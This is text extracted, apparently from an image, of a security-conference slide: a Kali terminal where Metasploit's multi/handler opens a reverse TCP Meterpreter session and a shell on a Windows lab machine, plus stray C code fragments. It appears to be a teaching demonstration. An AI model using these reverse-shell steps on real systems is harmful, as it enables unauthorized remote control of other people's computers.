 {
{
fprintf(stderr, "Failed to create CURL connection\n");
context->title = "";
2021
kali@kali: ~
11:19 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: /tmp ×
kali@kali: ~ ×
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (175174 bytes) to 192.168.1.26
[*] Meterpreter session 1 opened (192.168.1.12:4444 → 192.168.1.26:50069) at 2021-09-03 11:17:05 -0400
meterpreter > getuid
Server username: FREESTATION\freeuser
meterpreter > shell
Process 3608 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Users\freeuser\Documents>echo %LOGONSERVER%
echo %LOGONSERVER%
\\FREESTATION
C:\Users\freeuser\Documents>
KALI
BY OFFENSIVE SECURITY
Purple Security
PATROCINADOR PLATA
*chars
Daniel Monzón - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON